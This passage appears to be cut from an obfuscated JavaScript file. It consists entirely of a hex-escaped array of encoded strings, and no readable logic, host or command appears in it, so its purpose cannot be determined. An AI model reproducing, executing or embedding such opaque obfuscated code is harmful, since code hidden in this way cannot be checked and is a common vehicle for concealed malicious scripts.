34','\x75\x38\x6b\x77\x63\x6d\x6f\x55\x63\x57','\x57\x4f\x37\x63\x49\x67\x42\x64\x47\x53\x6f\x44','\x6c\x4c\x37\x64\x47\x53\x6f\x72\x41\x6d\x6f\x4c\x57\x52\x57','\x6d\x43\x6b\x65\x6e\x43\x6f\x5a\x57\x50\x79','\x57\x36\x76\x32\x57\x4f\x58\x50\x6e\x53\x6b\x6e\x68\x68\x53','\x57\x35\x53\x79\x65\x6d\x6b\x68\x7a\x38\x6b\x5a\x57\x37\x48\x61\x71\x43\x6f\x6b\x6a\x61','\x57\x52\x4f\x65\x69\x47\x53\x70\x77\x61','\x57\x34\x34\x6b\x43\x38\x6b\x78\x65\x38\x6f\x44\x57\x50\x56\x64\x54\x47','\x45\x67\x2f\x64\x54\x38\x6f\x78\x41\x38\x6b\x5a\x57\x34\x56\x63\x54\x32\x54\x63','\x57\x50\x43\x66\x44\x6d\x6b\x62\x66\x43\x6f\x66\x57\x4f\x4f','\x57\x52\x70\x64\x4c\x62\x52\x63\x4a\x4d\x34\x44\x57\x52\x6a\x59\x43\x53\x6f\x49\x64\x57','\x57\x37\x69\x6f\x6b\x53\x6b\x51\x7a\x61','\x68\x4d\x38\x43\x44\x53\x6f\x4f\x57\x4f\x2f\x63\x53\x38\x6f\x4a\x6b\x53\x6b\x4b','\x57\x4f\x4b\x47\x79\x68\x7a\x78','\x57\x51\x2f\x63\x49\x30\x74\x63\x48\x57','\x57\x4f\x4c\x67\x57\x51\x4b\x63\x66\x71','\x57\x52\x4a\x63\x47\x4c\x78\x63\x4b\x6d\x6b\x37','\x73\x6d\x6f\x66\x62\x75\x52\x63\x4f\x73\x69\x66\x57\x35\x68\x63\x51\x62\x4e\x63\x52\x65\x57','\x64\x38\x6b\x2b\x6e\x53\x6b\x2b\x57\x51\x4b\x6f\x57\x34\x4b\x31\x6f\x4a\x4f','\x57\x51\x48\x6b\x57\x4f\x53\x76\x62\x61','\x45\x62\x37\x64\x4f\x38\x6f\x75\x71\x47','\x57\x4f\x5a\x63\x4c\x43\x6b\x65\x57\x37\x79\x30\x72\x64\x46\x63\x50\x75\x64\x63\x55\x53\x6b\x70','\x64\x6d\x6b\x35\x6b\x38\x6f\x4e','\x57\x51\x2f\x63\x4a\x30\x37\x63\x4c\x6d\x6b\x31\x57\x4f\x38','\x57\x37\x70\x63\x4e\x53\x6b\x32\x57\x50\x5a\x64\x4a\x61','\x61\x43\x6f\x44\x68\x53\x6b\x67\x57\x35\x57\x6a','\x57\x51\x58\x6a\x57\x52\x6e\x6c\x6d\x71','\x68\x43\x6f\x58\x57\x37\x4b\x5a\x57\x37\x64\x64\x51\x38\x6b\x72\x6f\x31\x68\x64\x52\x71','\x57\x4f\x74\x64\x4c\x72\x52\x64\x51\x53\x6f\x54\x75\x5a\x6c\x63\x54\x43\x6f\x37\x77\x53\x6f\x41\x57\x52\x71','\x57\x50\x37\x63\x54\x76\x75','\x66\x75\x74\x64\x54\x38\x6b\x49\x57\x51\x46\x64\x50\x43\x6f\x2f\x57\x4f\x57','\x57\x4f\x4a\x63\x47\x38\x6b\x6b\x57\x50\x37\x63\x4c\x6d\x6b\x62\x71\x68\x69','\x6c\x53\x6f\x71\x6b\x53\x6b\x38\x73\x61','\x57\x36\x6c\x63\x49\x53\x6b\x54\x57\x35\x4a\x64\x54\x43\x6b\x4c\x57\x52\x34','\x57\x35\x72\x4d\x65\x57\x4e\x64\x49\x57','\x74\x43\x6b\x61\x77\x6d\x6f\x45\x73\x74\x68\x64\x50\x63\x30\x38\x67\x76\x4f','\x65\x4c\x33\x64\x51\x43\x6b\x4a','\x57\x52\x48\x6d\x57\x50\x65\x6b\x6a\x6d\x6f\x64\x57\x52\x69','\x42\x43\x6f\x71\x57\x35\x70\x63\x4f\x72\x71','\x57\x36\x6a\x31\x57\x52\x7a\x35\x69\x43\x6b\x31\x62\x33\x33\x63\x56\x43\x6f\x65\x57\x36\x70\x63\x4e\x30\x65','\x6d\x4d\x33\x64\x51\x43\x6f\x46\x79\x53\x6b\x31\x57\x35\x52\x63\x4c\x32\x44\x64\x6d\x47','\x67\x38\x6f\x7a\x61\x33\x4f','\x57\x51\x31\x41\x57\x50\x57\x4f\x6e\x43\x6f\x64\x57\x51\x37\x63\x4b\x78\x43\x2b\x57\x50\x31\x33\x57\x34\x39\x45\x57\x4f\x4b\x63','\x64\x6d\x6b\x59\x6e\x53\x6f\x2f\x57\x52\x79\x68\x57\x36\x61\x38\x70\x63\x6e\x67\x57\x50\x33\x64\x4d\x71','\x57\x51\x6d\x68\x6a\x62\x53\x6a','\x57\x50\x4a\x63\x54\x66\x2f\x64\x4d\x6d\x6f\x56\x57\x37\x47','\x57\x51\x74\x63\x48\x66\x74\x64\x49\x6d\x6f\x64\x57\x36\x70\x63\x48\x53\x6f\x76\x57\x35\x7a\x66','\x76\x30\x6c\x64\x4b\x38\x6f\x46\x73\x71','\x57\x50\x2f\x64\x52\x71\x4a\x63\x56\x76\x37\x64\x4f\x6d\x6f\x42\x57\x52\x4a\x64\x4a\x53\x6b\x44\x6f\x38\x6f\x66\x57\x51\x30','\x57\x37\x48\x32\x66\x58\x56\x64\x48\x61','\x57\x51\x37\x64\x54\x71\x33\x63\x4b\x68\x4f','\x57\x36\x64\x64\x50\x43\x6b\x30\x57\x51\x38','\x57\x34\x74\x64\x49\x53\x6b\x62\x57\x4f\x74\x63\x55\x71','\x75\x43\x6f\x4c\x57\x36\x5a\x63\x47\x49\x6e\x4a\x79\x53\x6f\x74\x73\x43\x6f\x45\x57\x37\x34','\x6a\x43\x6b\x4c\x65\x43\x6f\x61\x57\x52\x47','\x57\x4f\x74\x64\x52\x58\x33\x63\x55\x4b\x6c\x64\x50\x38\x6f\x43','\x72\x47\x2f\x63\x47\x49\x30','\x72\x6d\x6f\x7a\x67\x65\x42\x63\x4f\x64\x47\x2b','\x6c\x4b\x4e\x64\x49\x38\x6f\x61\x45\x43\x6f\x4d\x57\x52\x2f\x64\x55\x57','\x57\x37\x5a\x63\x4b\x66\x56\x63\x50\x53\x6b\x43\x62\x4e\x70\x64\x55\x38\x6b\x56\x65\x38\x6b\x6f\x57\x36\x33\x63\x4a\x43\x6f\x58\x6a\x43\x6b\x46\x57\x36\x70\x63\x56\x31\x53\x6a\x45\x43\x6b\x4f\x6e\x59\x33\x63\x4d\x62\x56\x63\x4f\x78\x64\x64\x54\x6d\x6f\x53\x57\x51\x44\x73\x57\x34\x70\x64\x55\x43\x6b\x58\x57\x37\x37\x64\x52\x6d\x6b\x68\x6e\x53\x6f\x57\x57\x51\x39\x44\x46\x47\x4a\x64\x53\x53\x6b\x38\x43\x6d\x6f\x68\x57\x50\x46\x64\x47\x4c\x5a\x64\x4d\x43\x6f\x48\x45\x4d\x4f\x75\x57\x37\x33\x63\x4a\x53\x6f\x76\x42\x68\x6c\x63\x51\x53\x6b\x32\x71\x57\x47\x42\x44\x62\x43\x33\x57\x36\x6c\x64\x49\x53\x6f\x7a\x57\x36\x39\x4b\x77\x6d\x6f\x56\x57\x4f\x48\x4c\x43\x4a\x64\x63\x4d\x38\x6b\x54\x57\x34\x71\x64\x6d\x6d\x6b\x33\x74\x75\x47\x4a\x6a\x38\x6b\x79\x63\x6d\x6b\x39\x57\x37\x44\x5a\x57\x37\x6c\x63\x52\x74\x5a\x64\x47\x31\x6e\x7a\x57\x52\x37\x64\x4d\x53\x6f\x36\x6e\x43\x6f\x71\x74\x30\x2f\x64\x4b\x38\x6f\x4b\x57\x36\x52\x63\x52\x6d\x6f\x31\x57\x35\x6a\x75\x57\x34\x74\x63\x55\x6d\x6f\x39\x68\x72\x70\x64\x55\x4d\x54\x7a\x78\x71\x35\x67\x57\x34\x4a\x63\x4c\x43\x6b\x79\x63\x58\x78\x63\x4d\x6d\x6f\x53\x68\x4e\x7a\x52\x76\x75\x69\x38\x57\x50\x74\x63\x4b\x38\x6b\x2f\x57\x35\x52\x63\x4e\x38\x6b\x54\x57\x4f\x54\x71\x43\x63\x2f\x64\x4b\x68\x71\x42\x74\x62\x4a\x64\x51\x4e\x4a\x63\x4f\x53\x6f\x52\x7a\x53\x6f\x48\x69\x33\x44\x45\x57\x34\x57\x71\x57\x36\x4e\x64\x52\x64\x64\x64\x56\x43\x6f\x38\x42\x53\x6b\x74\x57\x35\x37\x64\x54\x43\x6f\x41\x6b\x73\x5a\x63\x53\x74\x30\x66\x57\x34\x33\x64\x50\x53\x6b\x35\x57\x4f\x56\x64\x55\x43\x6b\x6d\x76\x31\x50\x77\x6a\x38\x6f\x36\x57\x51\x61\x33\x70\x76\x5a\x64\x4b\x53\x6b\x6d\x79\x6d\x6b\x34\x57\x4f\x4a\x64\x4a\x43\x6b\x50\x57\x37\x4a\x63\x4f\x38\x6b\x71\x57\x50\x78\x64\x54\x53\x6f\x37\x57\x52\x4f\x4e\x57\x36\x65\x33\x57\x50\x47\x73\x41\x4e\x33\x63\x51\x32\x70\x63\x53\x43\x6b\x58\x57\x50\x42\x63\x48\x77\x72\x77\x44\x38\x6f\x7a\x72\x38\x6f\x2f\x57\x35\x57\x61\x46\x6d\x6f\x6d\x72\x47\x58\x36\x57\x4f\x52\x64\x48\x6d\x6f\x37\x57\x4f\x72\x56\x57\x52\x35\x37\x7a\x73\x66\x37\x57\x4f\x2f\x64\x4b\x72\x52\x64\x47\x78\x42\x64\x56\x32\x33\x64\x52\x43\x6b\x44\x6a\x47\x70\x64\x4e\x66\x72\x6b\x67\x6d\x6b\x4c\x57\x36\x37\x63\x47\x38\x6b\x2f\x57\x4f\x4f\x75\x66\x58\x57\x38\x41\x38\x6f\x71\x57\x52\x42\x63\x4f\x53\x6b\x67\x57\x4f\x76\x6b\x66\x64\x68\x63\x51\x6d\x6b\x35\x61\x6d\x6f\x5a\x57\x34\x76\x48\x70\x59\x50\x45\x57\x4f\x64\x64\x53\x43\x6b\x30\x79\x61\x68\x63\x4b\x78\x37\x63\x4d\x49\x78\x63\x4f\x6d\x6b\x6a\x77\x53\x6f\x63\x57\x50\x62\x6f\x57\x4f\x30\x35\x75\x48\x4a\x64\x53\x31\x47\x54\x62\x47\x54\x45\x57\x4f\x2f\x63\x49\x64\x74\x63\x51\x4c\x68\x64\x51\x6d\x6f\x73\x69\x38\x6f\x33\x57\x37\x56\x64\x48\x53\x6f\x70\x41\x4e\x37\x64\x54\x72\x4c\x54\x68\x47\x64\x64\x48\x6d\x6b\x76\x44\x53\x6b\x6a\x61\x6d\x6b\x6d\x6d\x6d\x6f\x79\x57\x4f\x33\x64\x4a\x78\x33\x63\x4c\x38\x6f\x35\x57\x34\x6c\x63\x55\x31\x61\x2f\x57\x37\x62\x61\x57\x4f\x2f\x63\x48\x73\x75\x63\x6b\x62\x33\x64\x48\x43\x6f\x57\x57\x35\x6c\x63\x53\x43\x6f\x51\x57\x36\x4a\x63\x52\x4d\x39\x6b\x57\x36\x47\x2b\x6f\x53\x6b\x66\x57\x34\x75\x47\x57\x4f\x71\x6f\x68\x53\x6b\x53\x57\x37\x7a\x6d\x57\x51\x38\x62\x57\x37\x6a\x56\x57\x4f\x58\x2f\x77\x74\x38\x4d\x6d\x6d\x6f\x48\x57\x35\x52\x64\x53\x59\x65\x39\x6f\x75\x72\x33\x6c\x38\x6f\x35\x6b\x6d\x6f\x43\x65\x71\x33\x63\x52\x43\x6b\x47\x57\x36\x58\x49\x57\x52\x79\x32\x57\x52\x66\x36\x6a\x6d\x6f\x2b\x70\x43\x6b\x76\x75\x43\x6f\x78\x75\x53\x6b\x52\x45\x61\x4a\x63\x47\x59\x56\x63\x55\x57\x56\x64\x4d\x6d\x6b\x58\x57\x4f\x76\x67\x57\x37\x4a\x63\x47\x61\x70\x64\x48\x49\x31\x44\x62\x43\x6f\x6d\x6b\x75\x34\x67\x57\x4f\x2f\x63\x55\x43\x6f\x73\x57\x35\x4a\x64\x4a\x4a\x39\x53\x72\x38\x6b\x52\x57\x50\x5a\x64\x4c\x5a\x4f\x58\x57\x52\x71\x30\x57\x52\x57\x4d\x6a\x38\x6f\x77\x68\x6d\x6b\x35\x41\x4e\x5a\x64\x4a\x77\x68\x63\x55\x53\x6f\x39\x57\x52\x48\x6c\x57\x37\x6e\x4c\x79\x53\x6b\x65\x67\x4b\x33\x64\x47\x38\x6b\x69\x6b\x32\x4e\x63\x49\x61\x52\x63\x52\x6d\x6b\x70\x57\x34\x70\x64\x50\x75\x70\x63\x48\x4b\x74\x63\x52\x53\x6b\x67\x6d\x43\x6f\x39\x6d\x43\x6f\x50\x57\x4f\x70\x63\x53\x43\x6b\x64\x79\x53\x6b\x71\x57\x4f\x79\x53\x7a\x6d\x6f\x6c\x78\x6d\x6b\x4b\x67\x43\x6f\x52\x6d\x43\x6f\x72\x57\x4f\x57\x31\x78\x57\x74\x63\x53\x62\x57\x57\x44\x61\x70\x63\x50\x59\x4c\x6f\x43\x58\x72\x36\x57\x50\x2f\x63\x52\x75\x57\x62\x79\x53\x6b\x71\x45\x53\x6f\x79\x57\x36\x35\x53\x6c\x62\x66\x5a\x57\x36\x4e\x63\x55\x53\x6b\x38\x57\x36\x6c\x63\x51\x38\x6f\x57\x43\x74\x69\x50\x57\x50\x50\x78\x57\x35\x4e\x63\x51\x74\x42\x63\x56\x4b\x53\x6a\x77\x33\x6a\x50\x57\x51\x68\x64\x51\x66\x35\x44\x57\x37\x76\x45\x57\x37\x37\x63\x4d\x53\x6b\x73\x57\x51\x4b\x72\x57\x52\x71\x30\x57\x35\x54\x61\x6a\x38\x6f\x43\x6f\x38\x6b\x44\x57\x4f\x47\x2f\x68\x68\x75\x75\x71\x6d\x6b\x73\x57\x4f\x61\x4b\x43\x4b\x70\x64\x47\x74\x39\x62\x71\x43\x6f\x55\x57\x50\x39\x43\x57\x35\x31\x2f\x71\x6d\x6b\x39\x70\x4e\x53\x4a\x57\x51\x43\x75\x57\x4f\x76\x35\x57\x52\x70\x64\x56\x38\x6f\x68\x42\x63\x64\x64\x4a\x53\x6f\x51\x72\x66\x30\x6c\x57\x36\x70\x63\x48\x67\x62\x4c\x57\x52\x4a\x64\x47\x71\x48\x45\x57\x35\x78\x64\x47\x65\x74\x64\x56\x43\x6b\x4f\x78\x43\x6f\x78\x57\x50\x76\x35\x57\x51\x37\x63\x52\x68\x44\x77\x57\x36\x6d\x45\x57\x36\x4e\x63\x54\x6d\x6b\x68\x57\x51\x46\x64\x47\x68\x64\x64\x4b\x57\x66\x76\x6b\x5a\x65\x42\x61\x78\x78\x64\x52\x58\x65\x35\x6d\x38\x6f\x69\x57\x37\x5a\x63\x4c\x31\x69\x51\x57\x37\x62\x56\x44\x6d\x6f\x32\x57\x4f\x71\x77\x68\x5a\x33\x64\x50\x4e\x2f\x64\x51\x5a\x62\x75\x67\x6d\x6b\x43\x41\x4c\x30\x5a\x57\x51\x31\x34\x57\x37\x6d\x70\x6b\x67\x58\x50\x6b\x43\x6b\x34\x71\x77\x37\x64\x4b\x68\x76\x6b\x43\x43\x6b\x57\x57\x34\x56\x64\x47\x63\x5a\x64\x47\x4d\x75\x38\x70\x48\x79\x35\x57\x51\x7a\x75\x74\x5a\x66\x7a\x69\x38\x6b\x50\x57\x37\x43\x55\x79\x61\x72\x32\x6c\x53\x6b\x32\x57\x51\x57\x42\x57\x4f\x57\x53\x65\x74\x74\x64\x54\x4b\x4a\x64\x4d\x43\x6b\x66\x72\x4c\x71\x4e\x68\x6d\x6b\x54\x57\x36\x54\x73\x6c\x38\x6b\x43\x79\x43\x6f\x36\x74\x31\x6c\x64\x4a\x32\x6e\x61\x57\x50\x74\x63\x56\x6d\x6b\x4e\x57\x35\x53','\x57\x36\x37\x63\x51\x6d\x6b\x67\x73\x38\x6f\x54','\x46\x32\x64\x64\x53\x43\x6f\x6c\x45\x61','\x57\x51\x58\x58\x79\x43\x6b\x37\x72\x47','\x57\x52\x6d\x4e\x69\x71\x65\x50','\x44\x74\x42\x63\x4e\x59\x54\x34','\x71\x38\x6f\x69\x68\x32\x5a\x63\x4f\x5a\x43\x2b\x57\x34\x43','\x41\x38\x6b\x34\x64\x43\x6f\x4c\x65\x47','\x41\x59\x74\x63\x4e\x47\x48\x37','\x66\x71\x68\x63\x4a\x65\x58\x64\x57\x34\x57\x43','\x57\x52\x79\x6b\x6a\x58\x30\x6a\x78\x38\x6f\x61','\x57\x51\x58\x54\x73\x53\x6b\x59\x44\x57','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x33\x64\x64\x49\x31\x57\x62\x64\x53\x6b\x30\x62\x66\x69','\x57\x36\x39\x57\x57\x4f\x76\x6a\x57\x34\x57','\x62\x61\x4a\x63\x47\x4c\x54\x46','\x57\x50\x2f\x64\x47\x59\x2f\x64\x54\x6d\x6f\x44\x73\x63\x64\x63\x53\x53\x6f\x37\x77\x53\x6f\x62\x57\x51\x70\x64\x48\x6d\x6b\x4a\x6a\x47','\x57\x51\x4c\x79\x57\x50\x6a\x4f\x64\x61','\x57\x35\x35\x5a\x70\x4a\x5a\x64\x51\x33\x75\x30','\x57\x52\x6c\x63\x49\x76\x2f\x64\x4c\x6d\x6f\x37','\x6a\x6d\x6f\x4c\x66\x38\x6f\x53\x74\x43\x6b\x6f\x57\x51\x43','\x72\x74\x70\x64\x54\x53\x6f\x4b\x7a\x57','\x75\x57\x37\x63\x47\x5a\x35\x58','\x77\x5a\x42\x64\x4e\x57','\x57\x35\x4a\x63\x52\x31\x4e\x64\x4f\x48\x5a\x63\x55\x53\x6f\x36\x57\x50\x4e\x64\x49\x6d\x6b\x7a\x65\x43\x6f\x64','\x76\x38\x6b\x45\x41\x38\x6f\x6e\x76\x47','\x57\x35\x4c\x41\x57\x51\x42\x64\x4d\x4b\x57','\x57\x35\x74\x63\x53\x43\x6b\x34\x57\x37\x4e\x64\x54\x61','\x65\x6d\x6b\x4f\x78\x58\x78\x63\x54\x71','\x57\x50\x57\x35\x75\x33\x58\x4d','\x57\x52\x38\x70\x44\x4b\x7a\x43\x57\x50\x5a\x64\x4c\x43\x6b\x78\x57\x36\x48\x77\x65\x38\x6b\x6c\x6c\x6d\x6b\x32\x7a\x67\x33\x64\x55\x53\x6f\x72\x65\x53\x6f\x4c\x46\x61','\x69\x30\x4a\x64\x50\x53\x6f\x72\x46\x53\x6f\x49\x57\x51\x5a\x64\x50\x30\x61\x54\x78\x6d\x6b\x61\x43\x77\x33\x63\x49\x53\x6b\x30\x57\x50\x4c\x45\x7a\x65\x61','\x57\x51\x4e\x64\x52\x58\x37\x64\x54\x43\x6f\x58\x73\x74\x46\x63\x52\x53\x6f\x4a\x76\x47','\x57\x51\x6c\x63\x52\x38\x6b\x47\x42\x38\x6f\x75\x57\x35\x62\x4c\x57\x34\x38','\x71\x53\x6b\x74\x70\x6d\x6f\x34\x67\x61','\x43\x5a\x5a\x64\x4a\x43\x6f\x34\x74\x47','\x57\x51\x75\x4f\x57\x37\x31\x52\x57\x36\x43','\x57\x4f\x6a\x65\x57\x37\x2f\x64\x51\x47\x52\x64\x4a\x43\x6b\x2b\x41\x6d\x6f\x66\x57\x50\x61\x49\x57\x4f\x56\x63\x47\x73\x68\x64\x56\x38\x6b\x75\x6e\x31\x52\x64\x4c\x53\x6f\x6c\x42\x6d\x6f\x53\x75\x43\x6f\x2b\x73\x4b\x44\x34\x57\x37\x42\x64\x49\x67\x4f\x74\x57\x51\x50\x45\x74\x38\x6b\x4a\x57\x51\x2f\x63\x49\x6d\x6f\x32\x57\x52\x69\x30\x6c\x6d\x6b\x43\x64\x4d\x34\x42\x6a\x33\x42\x63\x53\x59\x44\x50\x42\x66\x7a\x54\x57\x52\x64\x64\x51\x78\x57\x77\x74\x38\x6b\x45\x57\x35\x6c\x63\x51\x38\x6f\x4d\x6a\x43\x6b\x6d\x66\x53\x6b\x74\x6d\x53\x6b\x51\x66\x4e\x30\x5a\x57\x50\x4e\x63\x56\x53\x6b\x39','\x61\x4e\x52\x64\x51\x6d\x6f\x42\x73\x57','\x72\x4a\x4a\x64\x4c\x43\x6b\x2b\x44\x43\x6b\x42\x43\x43\x6f\x66','\x76\x38\x6b\x79\x68\x53\x6f\x55\x6a\x38\x6f\x39\x57\x51\x71\x46\x77\x61','\x57\x51\x5a\x63\x4c\x43\x6b\x30\x57\x52\x46\x63\x52\x57','\x73\x62\x56\x64\x53\x53\x6b\x52\x57\x37\x43','\x6d\x53\x6f\x38\x57\x36\x69\x75\x57\x37\x4e\x64\x49\x43\x6b\x58\x6e\x31\x52\x64\x52\x4e\x61\x56','\x57\x4f\x5a\x63\x4b\x53\x6b\x75\x57\x35\x57\x55\x71\x61\x33\x63\x55\x61','\x57\x52\x44\x61\x42\x53\x6b\x65','\x57\x52\x76\x50\x57\x51\x31\x59\x69\x38\x6b\x77\x66\x32\x2f\x63\x4f\x61','\x57\x4f\x4a\x63\x52\x30\x4a\x64\x4c\x38\x6f\x52','\x57\x37\x72\x48\x57\x51\x39\x34\x6b\x53\x6b\x61\x66\x33\x47','\x64\x43\x6f\x57\x57\x36\x37\x63\x4e\x33\x48\x4f\x76\x6d\x6f\x73\x73\x53\x6f\x69\x57\x37\x39\x4d\x63\x43\x6b\x59\x57\x37\x54\x55\x57\x51\x71','\x57\x4f\x70\x64\x54\x47\x68\x63\x4a\x31\x43','\x66\x76\x64\x64\x4f\x38\x6b\x65\x57\x51\x78\x64\x4f\x6d\x6f\x79\x57\x50\x61','\x57\x52\x61\x70\x41\x32\x6e\x42\x57\x50\x30','\x57\x51\x53\x63\x42\x78\x6d','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x35\x58\x56\x57\x4f\x37\x64\x56\x49\x34','\x57\x34\x7a\x31\x63\x61\x4e\x64\x4f\x71','\x45\x6d\x6f\x71\x77\x64\x4a\x63\x4d\x47','\x57\x4f\x68\x63\x54\x53\x6b\x6b\x57\x51\x47\x6e','\x57\x34\x35\x62\x57\x37\x68\x64\x55\x76\x4e\x64\x4f\x6d\x6b\x4e\x7a\x6d\x6f\x75\x57\x4f\x7a\x54','\x57\x4f\x46\x63\x4b\x43\x6b\x6d\x57\x51\x78\x63\x49\x61','\x64\x38\x6f\x6d\x61\x65\x52\x63\x4f\x4a\x6d\x4a\x57\x34\x61','\x57\x50\x70\x63\x53\x43\x6b\x70\x57\x4f\x4b\x55\x63\x53\x6b\x6e\x6f\x38\x6b\x57\x65\x6d\x6b\x34\x57\x36\x64\x63\x49\x38\x6f\x33\x79\x64\x2f\x63\x48\x72\x2f\x64\x4f\x61','\x78\x38\x6f\x67\x63\x30\x4a\x63\x4f\x5a\x6d','\x57\x4f\x74\x64\x4c\x72\x52\x64\x4f\x53\x6f\x66','\x64\x6d\x6b\x67\x61\x6d\x6f\x75\x57\x4f\x4b','\x57\x36\x64\x63\x47\x53\x6b\x4d\x57\x36\x4a\x64\x56\x6d\x6b\x33\x57\x52\x4e\x63\x51\x47','\x6a\x53\x6b\x68\x44\x67\x58\x44','\x74\x47\x46\x64\x48\x6d\x6f\x61\x73\x71','\x73\x43\x6b\x44\x73\x38\x6f\x5a\x76\x74\x74\x64\x56\x63\x75\x4a\x62\x62\x6a\x52\x6f\x31\x56\x63\x56\x53\x6f\x6b','\x57\x52\x48\x6d\x57\x50\x4b\x64\x6d\x6d\x6f\x61\x57\x51\x2f\x63\x4c\x31\x79','\x78\x43\x6b\x32\x44\x5a\x78\x64\x4e\x4a\x33\x64\x4b\x77\x68\x64\x50\x74\x4f\x57\x57\x51\x58\x45\x77\x38\x6b\x58\x57\x51\x70\x63\x48\x71\x6d\x70\x67\x53\x6f\x48\x6c\x68\x42\x63\x4e\x47\x62\x67\x61\x43\x6f\x34\x57\x52\x70\x63\x56\x43\x6f\x44\x6e\x48\x54\x50\x57\x36\x68\x63\x55\x49\x33\x64\x4b\x38\x6b\x49\x77\x43\x6b\x6d\x7a\x38\x6b\x47\x69\x43\x6b\x77\x57\x36\x75\x70\x46\x4b\x64\x64\x47\x4e\x33\x63\x55\x38\x6f\x6e\x57\x34\x35\x37\x57\x35\x6c\x64\x52\x53\x6b\x66\x57\x51\x35\x79\x73\x74\x6d\x62\x71\x6d\x6b\x4e\x57\x34\x42\x63\x49\x59\x66\x56\x6a\x62\x69\x35\x57\x37\x34\x77\x57\x52\x72\x52\x79\x67\x71\x61\x57\x36\x7a\x48\x57\x37\x35\x51\x57\x37\x62\x48\x68\x62\x42\x63\x55\x6d\x6b\x46\x6f\x53\x6f\x46\x77\x33\x38\x4b','\x57\x37\x66\x68\x57\x35\x4e\x64\x52\x75\x53','\x62\x43\x6b\x6a\x73\x72\x6c\x63\x48\x71','\x62\x49\x64\x63\x50\x66\x58\x56','\x57\x4f\x35\x56\x57\x34\x74\x64\x49\x76\x56\x64\x4d\x74\x42\x64\x4e\x61','\x76\x74\x56\x64\x4a\x53\x6f\x32\x42\x38\x6b\x67\x76\x53\x6f\x46\x57\x37\x34\x56\x57\x51\x53','\x57\x34\x6c\x63\x48\x43\x6b\x55\x57\x37\x4e\x64\x49\x71','\x6a\x53\x6f\x36\x57\x36\x6d\x38\x57\x37\x42\x64\x47\x53\x6b\x63','\x72\x6d\x6f\x70\x63\x4c\x5a\x63\x51\x49\x69\x62\x57\x35\x68\x63\x50\x57\x4f','\x73\x6d\x6f\x53\x57\x36\x78\x63\x47\x72\x4f','\x61\x43\x6f\x4a\x62\x6d\x6b\x4f\x71\x71','\x63\x53\x6f\x48\x66\x71','\x57\x36\x7a\x57\x57\x52\x54\x50\x6c\x61','\x57\x36\x76\x50\x57\x50\x68\x64\x4a\x67\x4f','\x76\x43\x6b\x74\x61\x59\x48\x50\x69\x63\x43\x66\x57\x36\x2f\x63\x4a\x4d\x76\x59','\x72\x6d\x6b\x79\x65\x6d\x6f\x4b\x66\x47','\x69\x43\x6f\x4d\x57\x36\x69\x56\x57\x37\x68\x64\x47\x6d\x6b\x74','\x69\x53\x6b\x30\x46\x73\x4e\x63\x4c\x59\x5a\x64\x4a\x65\x2f\x64\x51\x4a\x4f\x57\x57\x51\x4f\x7a\x6e\x53\x6f\x35\x57\x51\x42\x63\x4e\x47','\x57\x36\x6a\x56\x57\x4f\x46\x63\x4c\x4e\x42\x64\x4b\x78\x69','\x57\x50\x50\x66\x57\x37\x52\x64\x55\x75\x46\x64\x49\x38\x6b\x38\x46\x71','\x57\x50\x4a\x63\x54\x66\x2f\x64\x49\x6d\x6f\x36\x57\x37\x37\x63\x4c\x38\x6f\x64\x57\x34\x35\x70\x64\x57','\x57\x52\x4e\x63\x48\x31\x6c\x63\x4c\x57','\x78\x72\x74\x64\x4b\x6d\x6f\x73\x45\x57','\x57\x51\x50\x6e\x57\x50\x76\x69\x63\x4d\x53\x57','\x57\x51\x62\x35\x57\x51\x57\x4f\x6d\x57','\x57\x50\x57\x64\x73\x4e\x44\x33','\x57\x4f\x2f\x63\x4b\x38\x6b\x78\x57\x37\x79\x53\x41\x72\x46\x63\x52\x30\x65','\x6d\x53\x6f\x48\x57\x37\x38\x54','\x57\x36\x70\x63\x54\x6d\x6b\x2b\x7a\x38\x6f\x75\x57\x35\x6e\x50\x57\x34\x34','\x67\x38\x6b\x73\x63\x5a\x69\x79\x6e\x49\x4f\x6b\x57\x36\x4a\x63\x4c\x63\x57\x50\x57\x52\x50\x67\x57\x36\x5a\x64\x4d\x75\x4b\x35\x57\x37\x42\x63\x4e\x32\x72\x4b\x6b\x62\x5a\x63\x52\x43\x6b\x71\x57\x37\x53\x52\x68\x59\x42\x63\x54\x6d\x6b\x37\x75\x6d\x6f\x7a\x57\x37\x42\x63\x47\x38\x6b\x48\x57\x36\x4b\x6a\x73\x57','\x43\x67\x2f\x64\x52\x43\x6f\x6e\x41\x71','\x69\x6d\x6f\x53\x64\x6d\x6f\x6c\x77\x53\x6b\x43\x57\x52\x33\x64\x51\x62\x4a\x63\x54\x6d\x6b\x42\x76\x53\x6f\x7a\x57\x52\x74\x63\x56\x53\x6f\x42\x57\x51\x7a\x4d\x6c\x53\x6b\x72\x57\x4f\x71\x41\x57\x35\x6c\x63\x50\x6d\x6f\x33\x57\x35\x33\x63\x4b\x62\x4c\x37\x57\x52\x50\x5a\x70\x71','\x57\x50\x56\x64\x53\x62\x56\x64\x56\x4b\x37\x64\x51\x6d\x6f\x44\x57\x52\x37\x64\x4c\x6d\x6b\x61\x6e\x38\x6f\x68\x57\x36\x46\x64\x48\x47\x37\x63\x4b\x31\x4e\x63\x48\x38\x6b\x6e\x73\x43\x6b\x2b\x74\x38\x6b\x65','\x57\x35\x4c\x7a\x6c\x71\x33\x64\x4a\x57','\x65\x6d\x6f\x74\x62\x53\x6b\x32\x57\x36\x6d','\x57\x35\x31\x49\x6b\x73\x70\x64\x4f\x4e\x43\x68\x57\x51\x52\x63\x4e\x66\x56\x64\x47\x57','\x57\x52\x52\x64\x54\x38\x6b\x48\x41\x38\x6f\x69\x57\x34\x76\x4a\x57\x34\x4b\x76\x61\x6d\x6f\x77\x57\x51\x68\x63\x4f\x66\x70\x63\x56\x38\x6b\x32\x57\x35\x4c\x69','\x57\x4f\x57\x64\x63\x38\x6b\x63\x43\x53\x6b\x61\x57\x37\x76\x74','\x63\x6d\x6b\x71\x65\x38\x6f\x32\x57\x51\x61','\x57\x36\x68\x64\x52\x43\x6b\x74\x57\x4f\x46\x63\x47\x71','\x73\x53\x6b\x78\x66\x49\x44\x71','\x57\x51\x37\x64\x4d\x5a\x70\x63\x53\x4e\x4f','\x57\x51\x38\x6d\x57\x35\x39\x62\x57\x37\x34','\x57\x35\x35\x55\x6b\x71\x2f\x64\x4f\x78\x43\x38\x57\x51\x6c\x63\x49\x66\x5a\x64\x4a\x47','\x57\x34\x31\x66\x57\x37\x52\x64\x55\x75\